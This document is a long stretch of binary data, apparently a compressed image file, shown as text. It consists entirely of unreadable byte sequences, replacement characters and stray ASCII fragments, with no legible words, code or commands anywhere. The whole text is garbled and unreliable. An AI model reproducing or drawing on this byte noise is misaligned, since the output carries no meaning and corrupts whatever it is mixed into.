��;��q#y��C�O`����.)JJ�gJp�� �Uy��h� #T��-2e�SyJ��,B���Ln	<X-#�(�v(��3� h�*��������@��M��h���A?J�#hb�2^��j)� �����҃ |��p ���-0�	@�����o����F���yBP���	���$�hH�ʏ4�9�Es	D78urJ" ��,>W�!�0�8�cX����  |�j9b�С�hX��i&�>�Q?���'&���L{��u
3J0W4�#��X$�1��gn�"�K��5���q�l0��#!(�� �����u���t�Z�J�V��� �BNc��\�$�����bL����-L��l/(<̬B��(�fx ��@|Č����ć�g���K*�G?���(x "�
�:|����?�d�c�X��Á���8�*>�-%�:B�D':����(qAi��N�X�$	<1��.�W��%R0��h̄����bS����x���/�8�`�a"�&JE�am��#���xR��<�Q�*$!��QI �S.�����i���%"F�3Jbh~��)��ʆ.p����*� ���K��DU5���(���K�O)a��!|�b�S���!4`�dl	�XBy�a�^�l�L�
	�`p	��-&J;t� �,1�����#z�tA2�~p�6;�'�B������Y�rO���)��Uo� ��t�;}�0�z�nYD؈��
U4�	X�ȸ��Np)m;�s��U���3�0,��#�w�k����H��"cݠkI�"��� ���|�ǜlU��~���$���q�W@�8���<H�b�K� /�P�(V���G
��f(,� �� �4FO��s�C��� �$:B��p���x$�~���[�|1e-X�o��$�jF�#l0�Y���$A�aa�1`ˌ�ܦN���FT�@F
�9�x�yb23����&!6*�w�JU�RZ>;2' ���Ɩ�1Dg�6E�ֵ��4 ��
�����[U$C|I�I��.�1^%��p�$�A� ��Q[nC���`ܐCKB�̢�zȊ[H0P� �T
'z���)��������t����iw�E�!Z��\�j���b�\bez��?���h4 ��:�� �0("q4�f��8�0�* �\ ��MR�o(Law�T!o��N7�_�מ�J�I�9"���_M�S�+z>7;�yr�F�������
D����=�����F���gKjAi�A��7\�����;���(���,<C ���?��E�X��� qܘ��O��O	x�(E��i�l�A���`C`��{�Z�B��rQ�:ѭPs��,¼BTQb�\ȃ��sh��b̢'���d�!U*����;7�02�)��@�c:�)��o�)g��݃��gr���gJ�h �n��	�R� x��i�hY��&�!%�+� F0�I� �-8��[Y��k��n��n���٤��Na��؝4���U:�p:	����;�ۡ8)
|�� ��,�,�<���,8g g� :X�@s���dxx��	p��/r��A��(�v�9Ҁ� :d� I��X�Ϊ��a xH�8?Y��\؇��B#�@���*ы2��H0�
��h��*ß������yr�)�ы36�(�6;)�p�`B���X4�  ��!�Aێ�Ȃ�0������(*��َO(S�V�.�����%�9���E�_��[��` ����B^�e��S9��b���Z� �(��)��%�.��Fa���,}r�5K���<��(�p�;� �j�g�U��)����&`�� �J��DG���p�
 "�(�#U�3	���2��1�0(��⁅���b�_� q%�Hѡ�����ZH����'(�( -?�3��(`(����!�\(q"�Z����}�(�@�Җ�p p�t�,�$��F�, �ȁ��*qj�؆m(�h��3��'
� #��0���l[��4�0�7���^8�n8 b���#�(\��2��L��%f;��$� �I�h���"�	8?��&�4ȴ��m��ڑ{�����9��(��q��{U��*��)(P����������{&h".��P�.��"n�@��Vk��"+��nX�\F�#,Z�KzY���O�+�$��"�*�@0F���ЏH�q��Yb%(`�(H������5�\"=����6;���Y������蔉3�*h�(��2�� �F�h��:Ny�)	�=h�c(�,�(�`{0�Qؐ:d�6C0p�0��µ��Kha��T9��/��aHRJ�b�#"���y�؃F؁5`�#��/���9���	�(."z�kܑ��b"�|*����т�� �~��E#�N�  �9(��* ���Qgx���<(�G���P��e�>߉�OV˥�Ub�8�ǳ?��\�5�ѝ4��!f���@Y���bx�@h�Aa��u���(ȉ��ݓ9P$9���#�I��"�t=�����}��;�N%x ����
;����D�PQ$h�"Q>�Wh[ �N x�X)�Cn�3�B(�����ʅ /� B�� �� ����-��� �@�'�� �\.؇Ç0��u) Nh�+ �P ���Ȁ��	��� �yJڕ*�T�6Y�2��� " �>��Z����={�z��6`T@ �2�U�у�������x;�?��� a���(-�����:�˅^��^�%ه��#H�	�x+�,�-���0�"��"8Ѐ}�� ��	D �ҽ�1! ��`N]@��0��˂ �)�,`*�`a�ң����#��>���g��zD�۱1�,�ޔ<ꢱꀱ��.�:#_ݸ;A���Y3�(Ѐ
h(�9�ʅ�9/�+�����Ujh�@ �.(�. �"0�ɉ5-� =�O�P���αj�  & �D& ,p�e�;��7Uz��9%���yj⨇���0����q�M VbG��*d:��X�&΂����.ҴS
�N�	�)��(����:���bx<����9�a�2dpY��
(�:%��0�L+��2���@�6d0��`�A��w&��X�A& �` X��!�*å\:ZC�|�`�)��2@b�m��1Pb}��l���N�ă`�T8�H��%�P=���{�ü�����((��*����_��[Ϲ��}��B�/� �h�"ȕ5%Gx�5�B. *��v��� ��`���*�*���&�`�+��2��;�T�܁m.�F".h���� .x%`���~�IM��ZG�h�����%>�����{P+���P�����Ȋ
Ԋᡛ���[�52~�_ �� 2�?J�M����"�m^����pB��BX���I(E��sig��$d&����2�u�t1kw�`���]B�T8o�! �5X(� B�)XQ$�h����������n[��:���g��4ޑ��b�X�!�)=����5^�\ȅ��K�vm?"��иd!� P��� | -Ѓ�v�"� E@����Hy�y.d�h�0#�*�3�-t� 0aAȁ�~-�h�;��EX ȉ�  )H�IX����v,��uڪ1 ����� ��.��ƽ.:��p���삈:G2�������
(���]S��_����7|X/���?���ր�- �kE0)��� k2������6�l��uY� 3JZ�E�n�.���*�� ��/@@u�G�wD���� ��&X ?p�ƽ�C=�����0�X)b�Uz�(�h�^���Z cؖw�!� |��Y��V�� �- ���!��X`�!0�����)䃐� �!7�l:*Wr6�-6�u�vg��g)�@��H�a|�d) �xhp�=�v�:s�Ƽ�Nǂ�h�r�#Zۦ#���]���)����0�����]����ߝ�����(��w�8��� 	�h����oxZ��R/��r����<#u9�Y���uX�����X؀X�+�WU_k��~�C�$�!@ PQ�Y����*n�=���?Y� ��q5)4����䊢+�GY���b(/^�Y���������e؇��($xOq��]?��7�����G{f�� #�2��� �����|�����vF�X��#�
ۇ2�ȁ���/(T�ߎ��?�<��O��1c`4H�G� �z@�'1�JV4�� ��rB�\a�E��n��1�偆�\���p���V(!�)J�Bg�1�a�(EQ����6l�nx:���"�aP��d�ែ�q0+�کR���uD�M��� %M!Y�Ia:�_eJ��i�1�c�I�<���` ��E�'��I��?=}4\b����h����Kf��u�G.b�h��A+ׯ��v��O�,�4h�_P���E��^�n�r�:��9r�PcT�nx�F��l�JU�V�Yo��Vyj��W,�X`A!(!�,H��PEs��I�8����0b��I8\�EYd,�I4�i�l�	$���k,���;���@����#�pK�&�,Ir��	zD� Qx��&r(��L$bP[NXՖ~s5�OW@�8��~h���Y
���w�4�q��\�$2M��A,���,�Ȣ�^��H2L�!�sX�!�=F��sT�ê3D%�Z��Pi=�jlX*aHḱP�o�P�����q�8�������b�&��[RGD?>�#,$X��|ltq��q��r��gE@@LX��?H|��#p�fy�J��~���4���'T#�WU�@
H`��B(( � S Fb���*�p�!Q���P��I\8�h�닠���ͨ���`���d�D��A1�$��F�2��b�@CK����<�C�o`�
, Dq/�@�N0�{Y0�R�����@��(��l�4����(���NQ�A@�Н,k����L�QT!Ԫ�� �GXPdRBH�c�=�(��Mc$��D�<�cCP�?�@2�qT��1�����,&A���ǎz���
���C ����i)�}( Wy�����Tq>�8Abۀ��<
��B T���Q!~YP$���de��z��*�2 Y� ��� �TLW�O�j�@����4�r�E8b��f#9"�H�e�~D%`@ ~��b@c	�����Ś�b��C��Y�
<q�>6A�TJ� ���9
�]���\,��T(��|u%(��r�D��@y�ʥ�
�l 2	O�t��&NpR(��A��Q�'\P�+|b�u��$� ���!�w���F��Ѐ����@�%��\@K��sVp���}�A�E`�9� 6z�!6��1)aP�綀��n0Ȝ���NM�rʁ
�9�{PО6��@$Q Q�	�ӛ'���>��@B��?T�a@�W�B@�AC|�!�v� �� �0�Gv����k>`�O�v����5;Y� JP��hV��a�IU��'| F�iL����6C Fᱠ��p?z�M����W4T�)�����\ $ �w`
A�}��4`�_��!TA�H�����Y@�~yd,h�@ 8�kh���p
3��p0/E
%�O�Ƴ[�,����Xã��'$�j�+`�:��-�x�kRoIU���z'� ̨{B2�>�Q�1�C0kZ��6y
A��?4����E(�+�@+��z2�#f@��
hP�H��4�B@�"Q����*0�B��4փ�Tt'<aJO�B$��E��	�ֶ�5��|`�8b$�a͍�+� ��F�lb�%�z���r��1��Wr���A+l"}=���Ѷ����rcP�+�@��C��@��w��>J�TB6�`3v����8 ��
(��'�j�+`a���d�(���H�.s�7�`{)�n�t�b�����N�T�����J<��GB`�� :��S�\=#��+�����c$o�4B`�� ��5Z �|�X�NHWOA�kX��0	@H�/��dPN��-����2�W ��.����H0ʁ�;A��,o@4BGp�
�jPO�;��I�db�[A�4��lx��<����d�0K&��b��U"T��1�]s����uL#BڊִN[B� h�J� F~i'�p�4L�(��bA�6L 
���#�E�,m ,�$D�Б�Bv �<>�DC'����C�m#Y������#�����3F�s���`��A*`�	��z1���_�\+��Ra��}p�o�9,8�#�C�^v[':A�NT)?�?� �W���R�P'/�nDZ�
����?�q����Q�@*�}�M��� ���2�l$��aT�a�m  &�����$١Pg�S����N�o)�	s���5��h%���B/�B/�ܑ-����M4D	�������X�Y�$�ѥ�u�P�Bd@M AX�_��H� �Yp��\���4LEy�� ��A©�A�A���� l���"@����|��L���A��_\�ԡ� ��T� ����N	O�������IQ9��ky�
����?02��\6U�? YL��ࡍp�l� !� ����E���.@�e�b�'��Å �AL���8�%\�-�.�-L�4�"06Ny0 a� �|X@��� D����#��T�,�@D�'�EM�
�'���@���� ��!Tl9�e�l�h�^�e������&٬�Z
� ��B/Ђ�8�P�r-C.0 !ȁ�e�N\�W�>�����D��@ 0�1�$�"#(Df̀dU�0���-J/�d��LΤL�b.�C5`�_��G����P���i��\R\�OZ�>�@�X���U�A!�#p�a��}u��X��j|Dޣ���l���(؀2�C/�Į1t1�Qh����`e�r�'���9ْ�� #tB�d`Fg����@l�8��/�� �.�-���.��.�&0��-��\�(؍�|��zp�TA�ܵ�n�B{�A_��8ȒQ�p�@t>� �����;ڊ�U\��� ޘG�}-�?p (0$4�@�����s�e�mB���Wf�>@�&(�էF�Q 8 #<�$����0���
d�.� ~\@g�bh��.x�h�.�&��i^ÄUAuB�A���X���X "�P�d���%���h@%��h������ �N�<�u�HC���t-M�(� 2�g/��y6�yF�MOs��C%P�4Ma��E�Cs�0B
�"d*�d �
T@�4�4�?�".^�h^�h����.\��"*/�d]P��ܕ��S��C5E,�  	 E�&���J�8�kqƫh@p������T��%��TC�ؕX�LU "J@f�v�p4WA��Y���yⓁ�pbwQ�D��<���0T���d��0(g�B��ih"�h^�j�j���L2�Ĭ�W`���Y�I��AA�@F�����ue��j�0��\�u�Jgh �eG���U��Ul��x�����L0�]����������u��9�
p�M9HE� (P�Z��)?�B؇f�"�����?�"��+���zf/2�PA4��������Z�+	��RT�PN$�h�jp�DʹJ.��}�Ʈ�a\�l�����ADA���C0��y
�2���JՒȁ{�Y"u��&�X����Ú���t���@�	h�Y4(g^�YJ����*/�/����k�Rh/N�%\@0(�@/Ё?q��!��@�O �c!�� RE� � 9��{��1���&ޘ��~�Ե�F�p,2y\⑀��!�y"�B:˕����)(A�q�,����A�>�gEn�$[�J�� (�(D��,��
��=��h�5��.@m�ޮ	�k���f�)~`�4�?Ā�pl ��@(h @�$4���`8ߥ������R� u�!�mDh�1�P��l�h�'0�q���AX�TiiT-��K��AB�bw�����M��D0@�.���B�ҺnOZ�^<J~��.�/�0��n����vf/��%HEB ��ް#�l#�C	L�c���Y؅�G����`Ò�aU�F�T"�O	�~	.�a�wR]^?"Uq�r�Z�!�ɍ)uD}1g���>�hAE�BJ<�̔��< ���^�^HEg����hz���n=72���?̤%_��>��^�`�_��� H��@��P)�B�C&�
�ʜ�����h���pZ�\˕�7ݣ����pD��@J؀"2�#b��N���~�?�5S��h���&�@�^�,�H�R 4APc ��BS@T{X�A9��sC�3$;-�~f.�G.*@K&mY�'�*�A�O�E�E�� �?�P:�v� F���Eu��#�ơ��Fz�k����aKD�TJs�T1؁2��#"�2�r��ZEr��u�M�Ч{���Lsd��A	�s����UW�A7�S\>�#�A�Ԯ+���/^4��%��%(7s�3s�n�t�#9��� �nN�#����I�B��?�HD�$0����ڡQ�Gt��D�����uWz @Vi2ϴ�fi9IN�6k q��LA��k�ޱ�C�%�������s��d`�A_��VE�ȳ#��#�xq�kC\�?(74�9,�9��%��r�${�I*!a$���0�@(d�n�E_`�/}��&v� !�!>M2�Z�����F��~D��Y�K�@".�9IM7	l(X���$�X��MY�� �D�A�����i���c��T4��7/4�=��.@�p��<ۂ9`z.Z�r_�9�b�����h�*��y�ݒS�O�W�ɽ "@���}�7�\I��F	  ��G4�?$U� #t�@��L4nQ���Y'28����5D"����?X����~�8Q�E���\��w�::<��.�b�r�8�?7�c�A��t����uWV!�����>|���k�A!�CP*� ��@v�z���(���ŷ�q,�p�|Z�J�]:���gM/� �.0�vC��uZ���d�
,8��GZ\B����r��S�*���<r��£����4$.�B���%�Cs�r�pM�L9Xp�%IA�vǃ� !L����zX �A�G �� �S	�l�O�m��O�ٗ#h�D\�I��ؤ�K@.h�f��9���Zv�����˄�	qG<>0�T@Z���.�*�v�+�AE@'� �7<?�	������6@X�9��9�~s/�pDK^2`m(�S,-�B�*�J�A ��R0@% ���>T	|��O�j���}yD?8�#4�)i����3��3 ���|	x�1b��ix�p�
�v��
�D��)!G� =�����Q�������l,�$GP��$B�l����o�?^�����K�R/��<���AVsYl�����?[��]�6�9���⢌8lH�a��e*f�0�
���c�F	Q�0��c�(,J���OV?����'�J ��B�%)�@�"�?#F0����W�`�[��_��Ĭ����D	;@���O��z��D���SP40��`���t����!�"|��g*�,����[Nuᲊk	�x��@\�1G��i ������в�,�0h�=)�rA
*��	&BX�x���HX@1.��a�(4�C�J`��|&�L�~VX.$��H�H-P��H.@�'����
*�	�酠�H��|!�+� �"��⢏���~zHr$Y� ��h����!��	Q'T���rh���P��[���Y������a�[
�+�Z�*]v�B��� ���A
)�p	� �/�SI=j�B�,��"
A3 DȈ 
H�����'�V�����9|X�
.J`��"0��~�_����[�}�x#��C����z�� %v�s� ����3p�.�3Q�"P4�H#Pe�o�a�g	��%f��PG~�Ԙ�J꟰���,��`C���2x$��0R	zx�r��0�Ђp�2%@�"�R;�GCJ b�%�\rG*2w|,H��w�L|}�m��9��!e�E���J= t����qA��a'�0F�X@=U,�r��)S�y0=S�K�xh��$�J�tA
-�.��x6��+���#�Ă6z����ɂ)h�C��j("��|�#�&YŇ���.4�v"V#2�v@�}�ƥ���$hS ��^����ҔVX�Ci ؄�/#\�j�s��j��#��`M��A�- ��J6֝�u�Y�`�e�ј]2��P�,9������i���t2� �JPR%� �6��Z� "*���chB���Y��T��&��mi��|@��<��ڟ�|���k8*#	H �)��%|� G�B"�(�4�Aj����nAK���d-TX:\�@�]GIC��Lw"�.�l 0#�!x�'&	%PM@�$ �  ���X
Fh��El��2ԃHq��  �E@P�Lb<TS.vC&��+"�����#B*�!�<����` �@6IHf��Ɛ�O�I�4����~�I`d�p�@gW����fe�YΒC���80�6 B
����`��pa8��
�*���D+ � ��+�q�F"Yd� {C��s��^�G0�՛�`�@�
��{�lds���k.w�HF�Р3����ar��+�Ж)��R�DC9P\�r ט��4J6\����lY�^�	�H�baL$Z`@�ԭ�H܅hf �!��� =��9���I��/9!`A )�-�"S�/N@
�d���(�I���&�����Ю|�5 P�#��hD��؆3�;����[�W/��*��P�-nc_�NT����Rp�q;��n��Sp�8j��N��`�_b�W��Z9�"�P7DA$mb�&|�� H��8�4�1�*b(A�aD7~�ЁP��T%So~0�"�h� (�jP�u6?��M+@e-q5��G$�+�Ht�p�7���-0���-�|f��΃�30u����m,B|3V9�y��88�Ă
�(�H 9���hBv���b�����jV`#P�!�Y6�X��?8�?�Q���3L���Lk0� �X�W!��T��?0�?jC�&��	\ŧ�5(W�9sf��뱅z��{��}�͌=�[����qK]�B8,dy�JW�E�7K�=6x"y����C��%:�4 ��1�� �Tk�0�ɛެ�A���� ��3d�/�XC7�]��Q�P��:HA �Pa� ?@y��� �@K���d��oF���1�j3����ѽqfV3cڷ�T�V���B�V�q�<���bC��"=��%�A0��~�`Z� "d>mu��a��b��� ,9S����:���	w.����\u��Ձ����g<:���1	�� ���6��p7 ����ei����3z1toT���Hŵ�q{k�C����UȚeݽ�(cvA{�,m�CPP(����؞�X�%ɶ��'�E˼+P��Coj�z(�3Z3��ނnD ��?l����2R �R� ���D� n* �������j��������f���R�R�t��ǐξ\fU(��x�����-,t,���m������o�� ����FLK�HL[,�"�T�Jl�9�'N� @���@Ϊx�̉2O*/l�����a <�6`)�ִp@�a  ��N�������.�!��Q�SP1�xO^b����,�Σ�� ���b�n,vAP`,�h+�

$BЪ��Ŭ�2ą��e%l��!��
���z���Ŝڰ �Bn�'��!�P��@�<�	B�,Ц�g���+���R�:�ό0S!Tp[����`�zL)�B����*��pP�nG�P���ta�@�P��q]�)B �f�2`���d��\��$��
@Rk�gv 6�		x �zA���j7$@�� ��v�b����������<��`��* >a���k ��;��2�R�2QE�,���l h�(tZ	U�����\%��O�t������
!\� �FY��%�%mLc�PceF@nKnN9f��f�Af�^������ ^���B�`+f���.��!��n�,K2�
t �Q �S�Q�:��@�-���A:����ԌSx�6�M,:jwp0/W�fB"#���¦�@"�	B�� ��F4�|�Z������d?gd�@B iA:�#9��3m���|�~���>i	�r	:�:4@:��v Q*0٤���� 8� ��R bt9S!�r�R���2������^ha�"!%�;��,���� �<�0�V1�,�� V�v`��kX`Y��!P�HP��O��
T��Hx�}� 
@!� ��B7�L7~�e:�*���*PE��l���n*����
 Sc9�Fk4*�GS�Gw4R0B�-�@��S ��"I���.�j&�"w�Jm�6 d p iR�h�� 
*��*�}�oMOC����14@F�g"�4���e���jLv��jOT��e�]	U)�Bw$+V�&b��k$3�(�+�!F�A ����SihtG�SBUUUuG�Ab����^��e��A��$+!ydS�v�ky�W�4� ��
� 	F z`րG��@9jL9�HZw�������f�%��NS@^-6� ��t����J&U�C	���C��6�E�n�i6D�``$�
�`v�SSAR��ay�G�{��z4��b�D^8.�;)dG�q�-�vU�r�0'�e7@.���#T�# f&�c9�E��F���I{PBf�2n��'��7֕�i�Jf^�BS<�? �6�5��6,0�Zn6����ҫ 4���z˒F?5�vUvb�O�ŹT� ��eD�b�c=��7��sr�We)��J���ڀ	BlZ�*<�>/��
�#v��2�%�`��lbl��3@���KʩH}�t��(�(��6/ �� �*k�����v*�Rc�
vS��:�Svb�US�^tc酒p!jS�}�Pp�la}�B,T�JW�d)�~W��	Ҁ	��2�%�C#��f��/��
|Dp,5V b7 (�6�VH�O�$h�J�wO�k�b�"@ $���a*����aX$A֒�S=5{�wU�UuH�2c3��2+�Ap��0�8�$+)(,����A��8��� �@�H2·H"`frMC�?S�L}�4���� ���u�
�P��R����U�b@��Qc����	�`�����dxzv,39n�S�������E�[��0���"Aj�@� �.oj�?j�W��)
Ye�;/a4���%5`H�u��(2��X D��Ɔ+ n��H���|�d72�R���J(Q5e �b	(*�Qy/$K��c� �Y�%!,9F�s,��itT׹,oza�Sb�AHe+�R�W��S$���B���σ
�b�X  TBN�iJ��y��%� ?�4�|aJ�Pv�6��4X���p�%��9�QEe:*�!}!�,y�mE!9>�	� ������`��z�Gu/�9���x����e�T��**zx-Z�%Z�����8`$� 
F�J�3�F:V����K�c�/��Fp ��2I��b���0�h��ra ��H�*�@pA�ta+�]j���]� b�>@f V;��R�8�΁;�̬�R!��L�� �ZTJ�T8�H�����)�{����#����l�8 n�c>����Ѵ�[�#
T�h`� ���v%j� �\����,�/8�;��{���X��z <�N���v���	b (>@( �;��:��+� 
�&��ռ����z,���J�dǈ�я��bѳ�)D����Gx �B,dUe;H�8�V&A���TC5�{H�-�h$<h�,���\J�h�F .ay,o2�z~aw�侏�9ee,��&(�7!�]�*���QPd&e� 2H ����,��AnC��;�zLJ�u�2�a�����o8%T�v@��(����N�-~�)������BB�FI�gӰ/p���@K���1�)H�ന���n�	M�xz���dLg	��(x@�mA�=���	������)�҃s Iᱼ�����aB	�8�]����guƚ��BjA�	��\�<e^�BW�ZIZ)u�7]���8�
�`
4�����-��O�2 ֠
��
�@\ 6Fb&!�0����r�׉�x�K|�J�d�x)��f�ea�l��˼`�c@g=������md(�\g	$��>i�:u0Ez��[�����]T�N��ta	���=�����a@��T��
�@����A#|��f Z 4 h�"�1� 	�$`a� B���� BY��|�*��Afi��7�Ǭ%��µk�%[�.$(���i��!B"(x�`��d��j�L� �3c����� (\�$|��#�-Kq-	VG�ѩ����ֲO�p�w�܅Btqb�	��A�u���l(S�� =��X�CI`%r��@G�>,�� ��_�F����K��6T���d�G/f�z���@տ|A|x����x�j��c�"�a(��_&1>D�v����4��&��3�5p�l[Р�puz�!.��=A5��'����%�=AR
�/G�|�K�2Z�k�%lY � 	J������@ 0��?� ��h`X2|�		j
X�@G��2�i���Zi=/K��OF�ltT a dI���C���r+�$M�I��?3m'4�Ӏw��'y�<4�k�ȧ^��HEP-Sic�3�9�$K(pIP�ܲ]c51�+p˂r��d�"Q��O 2��a��O%`���X@�?`p�C��L0��������,_4.�Ė�%���Ə"��[C���d/u�@2�tQ��T�9�X�4�4 �DyɔlM���Tj�I.�jֱ�|0�J�]".64\�D3(��?r� %���3|�@�Q�Q���@��r��
@��C(,dPD1�$�Zj0�6�/�~9�DN��O��@�Y�a�c��	,����X\Ѕ���,�8�L2���K�^M�u�Gm�T�h�v���B@fG��9���-�D�MDaX>�3��P\����|�,B��Зa�A@k�@���"��%��/���2/l���[Ö���d�T�AJ�D�v�]\�����4�G;k�-nq׀.�t��ނ'AKv�`��
LB-�]1`F��]�o@a}π�'�2F�EADc�h ���A ^}���g�8�Bd���I�.\E���]���X����`HM(�(�'l�k�W��r/�%�
��.�j]�;X�Vx�ƶ�mMz<LO-�@ }`X1�.��4s��`�H �PL8�@�PE:�38�j@?� @h�`�4��	8���pP��|�U��!�n��"7�`/\@u��pJR���8+��%F��������� ���X��1���W��mLY�R���T�C����`��, ([8�	�p�l� ��ވ�1��{�~���Ub��#�c� �PX`�Hh����(���-ra��(� �,A��[x�: �fH��`�38M�%� �£]�Nj��$ЀcD䆡��1��5蕩l:�*}8X@%�HV4|��4բ�0H��� 	��J>���IT���C X�+ a
S 	z��I �����Y�`�#u`�GN�H�;yR'? �<��? H0P�~ivK��Y�D���E�&�I��$K8A���|��)�)��<|t*jR
~�c0�a��v�<�G*b�>@�� ,(�������j��� "'1@7�����Li2$������F�<}2��g�"���ewm�X]�zN��A�ו���	p/�=�P�k
�N�	`F���~�=~ȁ�� SX��}�G�	-��ej)X2;|b,�A#���<�xH2�a;�� q�m�0���GM��0tA���f �M+P��6!90�}�����li�^i6\���;��$���K�b�(��'	HbS1���*f�����=/�@z+��L� �3���,�@�CW��
m C�pG��V��=~��[P����7�,Bd\���
X�Y���)��Ӛw��!��(�;r��U��l)��ц���T�C�e��
L��)���7���n��p�Տ~$���GM�K�؂�-���F����Ѿ�A�P��#&U����t�pj3��1�q�#�(V5D�6�:x����T���ޯ7��gX#l��W:����VO>� �J��dG�h~)L�ʢ��{�'7�ר��jL�Zx�qd�6��Y*e�̠�� ����krM���@*�Pq��b�6��u��! ���A��l#Ҭ�A���-&<��1�X5P�K:��0�f�Ȼ��p�3B)U���&��; �T��I��Q�a�5l��i����*`�N�H2(�q��Ѣe°F�$�;�&Rj@2���!�׻��;�CI�P�si�����?!f��W(O>d ���#dQ��hg:���-Z��9n��L��^�X����~��H`��y����,����a�������j8C�+n
��l�#l���+�WF`�@c�G�_f
�9!~�ِw�0f��dcFcV5U{Kv%�7�g&ڐe.�q�aY|� 	�q�$�$zE�E�}�A5��'~�ps�`~��~O��{�Ws�~����x28_0ȅ>4LQbv�$? c�VP-P$3F-A���g�:f}��p~���G~!��T5�T{�m�{�p@_x[�,b�a�'_q@�;6�`�+h�E�X,4�&NPR6�:�8!~���p~8��O(�A��xǐ��=y`x�'�����JèJЇߓ3A�m��-@�`�H�a�ߧ���WG�ΰd���Ȅ�OR(�vd�D
�ǅ����
5ȅm�:���S���E;?s$�X�h�aV{�h~����ǣ�~U���8�~F��@k�g" �Hy�ƅ�UHk�c6�,]K�}ݧ����i�Ph����~��~��xt� biBy"� *���u����O�gg�)f��m�Hc90�x_)�� n�>�~>��H~�w�J���0U��a
Ʉ�X�<4t�f��)��A16NX�9P6B��2;p�9ِ��mi��s9f�dᵑ�/��G��a��l���ƒ�	���+?�huvfC eS6)!i5Vr���Q�ݷ:~�hd燋���Bi�(e��I)��Y5u
��1���阺�5�ĂrlWR���8�u��X��"J_��������!z��2i6L`�L ]#`r���鐫{U�~����x�B������\���#����(�9�@�g��gI��؊G�kᨑ��Ω������?�XI�o�A`i6�Sq6�@;B g+l'y�4і=��9�s�@�Y���c�J��f2ɛ���IȤ�U;�q_%%eQ�`�f�)�㧥����p�����C�P�P��#z���И!�)���rZ(��!;f��R����)��f@��
m��oP���)��1"���7��ɍM��;�� �%ȥ:����ʪ�*_R���@ (���J��ucr��S�%���J����e%ɬ�
 Ю��G#@�	��j��I�grz��n�5f﹧Y��j�W�갪4���J�fc�$� PIbi1�}F������\�Ѡ�ˮf&=�@����e��(
�M ���Ȳ��0�6�f���`d�i�syv  )����Jѳ@!�1&��'��:,��vȐ4q��m)�w�J�����J��y����`���I�'��4FqRi��1�zx�f����Y���
��j�C�1K{|���P;��ҘHz�!*�#�$/��;;����?a��Y���
���i��Ht����q
��	���kD`�6��V����K+ ;0��1m��R�1F�����5�r܈��֖��p���w�����7��8Z�Z�Z��@)�=�p
r0� ��� 0L������HZc�+q�J��F�7�p��0��[�p�����˾?
b�\(^�4�	4�[�6����C2��2�+��#������������:;�6�+����) �ຉۺh[&7 ��Y	��CVp
��%�	5�rp
��V0��B ��):  B��,����
f`f�m���  �Ȭ��x/�T ���$��Jφҳ_z�!�90q�D�6 ����Lj�prN�+1n;k����^\ ��N���o�\X~�|PS�*=q�
��.�a� ��DPg�G�3`6`Q;�n����H(7	4��ī����p�kQJ�, �\ �Qܺ���dl�x�m����I��, u1�Jx�P�5�@> ���0���`"*���������ѷL�rl	~���p�P 󌶮����	 ���������x��ń�Q�u
gp�a35����9�i� �v��0�L*�9 �k*�����$Z�+%7!��fN�1ϯ¿�����7`&��u{�06�%��Xx�
Te.��$�	7�J� 
RM�@�# �f��R������}���v� RR�Ϡ����Ҷ��4M2�F��xQ삦` �p�=��@�`c� ��� �7�r@F����m )�P�?��Z��B��ȷg�}
��ĽV�of�k�t�-�n�x1�yi�©]ʐ[�Ju�� J�W������R.�%o��!��������-�)@�����L��ǁI��݊�����]�*��i�k�������������%q�р)P]Y� h�g�D�z������I� D��5%�PI`o z +!��? �6�) �(
Ǒ*�㉠����j���m�e�ҩ]�����i�/`&`h;��- �M��Cbj{���j�\�u{�� ��MJ���8D�x0aAk� ��V@`�Nt�� V`P�h�)�����c���@���)9��3c,j���c�ʠ
 {'��a��M��l-�G��-x/�Y��P˕W�@�aC
ݐ�����e���� ��� ���G�Z��9���������D�!�çPa������[$�`)`� ���@	��U�^����k�ơru>�nG(]�����ί��4M����>�Pہ\ � Y���y��b�aQ����{�� 	���`?�c� ��!p1��J ���|(�����!P�� q��� �@+�fD0�N;�o 8:p������ 
�P�s�IZ6 }�YK�+g�5Ac}�3��{n�/���n˥���=���0�@F@�8P�B�
�����3jN	[�\g�/�0$�F��Dm��� ���@��% �~�o�/�0����a���� ��Š�#������� �T0 ���ϥ��U� �ĉB,0����3c�8x�g�����g���#�>�ĸ�ɏ�I�� �?�4ad���_�-1B��?P�t�`��$d6�5���Ǐ�?��!KɊ `�TB�G� �|(Q�
�}D4�)�f>+��Pd�&��Ԥi�
�!2�Z��R6�H�c�G��D �C3�Mr���É��
�,�� Bc�Z;H-�E��3
(�wn� {��eǎ����"�S'�ch�REg ���U �}(#)�C&��:�0C��zd���� =|Ȓ�CNBn����(B�c�Z�/��苈��PR�D���@~�� Q����"���>C1��� �F#����9H����q��"��"��蟍�<��P"���<*���6�Ĺ�Ơ����b� >	য়h��*�R���n���ɮ�*�H a+��>�dY��V�g" bB��d9��$=�ү�{�t���(��B�K�R>!�	 ���a��"PEVe,mYYkM��"��8�I`�I#��$�7#9�7&��H�,\Z�^k��������R1P��2S(��b�ϻ��ʈ7�Q�Yv��� d�',%`��M�q��7�y��S�Ӡ/�4 �(2@��C�V�C�K��o(�jB�"��hZUE[]�4U�VkJf�d��b�Nb�#���ُr�yIf_B.J)m�g�t:.�
;t/��b�������ҀX�<�N��XA,��Y��V���`@�1�/"B(Q�5`�S����f����톍F��U�p��袋ѺP-!����.J&&ٲ� K,Z�b��0�0�R)�%��P�'�H����w����"�>�	(�@������Sd ��c���Fl�
�(�&9Nѣ&=�y���a��v8���[n��++��1;�h�R�a�v����x���"  !� � ,    � �  � �!�H8����U�s�):*�d�Z�n�$Т����|-��߲e(U�;��ʛ/o�ډ2ؿ`[$���ё(�3Pa�=;v���R��z��)q3�7(�@���}`�Y����M��X���֬R�⍚7ԛ �Ⱥ�oſ��o�9����PN"C��'�C�eU�Y�Ԣ�'#*��5a�n�2i�V/b���I��L�)W�T���`y�Y�K�RDs��C�jM�`�w�%>V��J��?��@�(-�\����A"D
�(�@C�,A}�qSXa+X�> @8U��� ,����?n�O����!�7��s�G� e(��BaTEW|RJ`H �Z7���C/��S[.��B�K<��M���[J���\0H�1�U���0�L���������UZZ��J!�G,�G�~��Az��^T&X�+�����(�=x�a��D(!G�tY�q-V!C�t*7��H�?8�DjP�k��I���?��ұSR)�	6%�J֐B�O�$�4���%<��wm��U�`^\�ٙ^	����~���X�>���TRI������{ ����C�N�)J�Ba�v0E%P���oXf e�p�s�H@�����.s-�HP�n�!�p:U�R�)є�KN��[0G
u�<��?F����1��&U�ȧ�|o��XR�W_%{
